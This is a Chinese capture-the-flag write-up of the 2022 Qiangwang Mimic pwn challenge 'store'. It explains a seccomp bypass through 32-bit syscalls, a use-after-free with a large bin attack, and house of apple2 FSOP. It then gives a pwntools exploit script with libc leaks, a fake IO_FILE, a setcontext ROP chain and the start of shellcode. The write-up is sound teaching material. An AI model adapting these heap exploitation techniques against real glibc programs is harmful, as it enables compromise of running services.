2022强网拟态pwn-store


这是一个综合题,io链接的构造,orw的系统位数的限制


首先是这个沙箱,64位只有r和w,一开始看的时候很纳闷多了32位的限制,64位还没有o,查了一下才知道这样的seccomp-tools是以64位的检查来检查的,所以上面显示的32位系统调用就是64位的系统调用,所以看一下上面在32位显示的这些实际上是多少

64位的fstat是5,所以对应32位是open

lgetxattr是0xc0,对应32位的是mmap2

chmod对应是0x5a,对应32位是mmap

setpriority对应的是0x8d,对应32位是getdents
所以32位下可用open和mmap和getdents
那orw的时候open用32位的调用


漏洞点是uaf,可以用四次

add只能2次,但是需要注意的是次数检查前可以malloc,所以可以利用这个bug可以随时large bin attack
所以思路比较清楚,利用house of apple2控制程序流程,mprotect控制rwx权限,布置shellcode,需要注意的是远程flag文件名需要getdents找一下,找完了之后利用orw即可。

这个是第一部分找flag文件名的exp
from pwn import *
context(os='linux', log_level='debug')
file_name = './store'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote()
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = 'choice: '
def add(size, content, remark):
r.sendlineafter(menu, '1')
r.sendlineafter('Size: ', str(size))
r.sendafter('Content: ', content)
r.sendafter('Remark: ', remark)
def delete(index):
r.sendlineafter(menu, '2')
r.sendlineafter('Index: ', str(index))
def edit(index, content, remark):
r.sendlineafter(menu, '3')
r.sendlineafter('Index: ', str(index))
r.sendafter('Content: ', content)
r.sendafter('Remark: ', remark)
def show(index):
r.sendlineafter(menu, '4')
r.sendlineafter('Index: ', str(index))
def backdoor(size):
r.sendlineafter(menu, '1')
r.sendlineafter('Size: ', str(size))
add(0x440, 'aaaa', 'bbbb')
add(0x430, 'cccc', 'dddd')
delete(0)
show(0)
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 96 - 0x10
li('malloc_hook = ' + hex(malloc_hook))
libc = ELF('./2.31/libc-2.31.so')
libc_base = malloc_hook - libc.sym['__malloc_hook']
IO_list_all = libc_base + libc.sym['_IO_list_all']
li('IO_list_all = ' + hex(IO_list_all))
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
li('_IO_wfile_jumps = ' + hex(_IO_wfile_jumps))
system_addr = libc_base + libc.sym['system']
backdoor(0x500)
delete(1)
p1 = p64(0) * 3 + p64(IO_list_all - 0x20)
edit(0, p1, 'a')
backdoor(0x500)
show(0)
r.recvuntil('Content: \n')
heap_addr = u64(r.recv(6).ljust(8, b'\x00'))
li('heap_addr = ' + hex(heap_addr))
pop_rdi_ret = 0x0000000000023b6a + libc_base
pop_rax_ret = 0x0000000000036174 + libc_base
pop_rsi_ret = 0x000000000002601f + libc_base
pop_rdx_ret = 0x0000000000142c92 + libc_base
syscall_ret = 0x00000000000630a9 + libc_base
setcontext = libc_base + libc.sym['setcontext'] + 61
li('stecontext + 61 = ' + hex(setcontext))
rsp = heap_addr + 0xd0 + 0xe8 + 0x70
rsi = rsp
p2 = b''
p2 = p2.ljust(0x18, b'\x00') + p64(1)
p2 = p2.ljust(0x90, b'\x00') + p64(heap_addr + 0xe0)
p2 = p2.ljust(0xc8, b'\x00') + p64(_IO_wfile_jumps)
p2 = p2.ljust(0xd0 + 0x70, b'\x00') + p64(rsi)
p2 = p2.ljust(0xd0 + 0x88, b'\x00') + p64(0x2000)
p2 = p2.ljust(0xd0 + 0xa0, b'\x00') + p64(rsp) + p64(syscall_ret)
p2 = p2.ljust(0xd0 + 0xe0, b'\x00') + p64(heap_addr + 0xe0 + 0xe8)
p2 = p2.ljust(0xd0 + 0xe8 + 0x68, b'\x00') + p64(setcontext)
#p2 += rop
edit(1, p2, 'a')

shellcode = asm(shellcraft.mmap(0x50000, 0x7e, 7, 34, 0, 0))
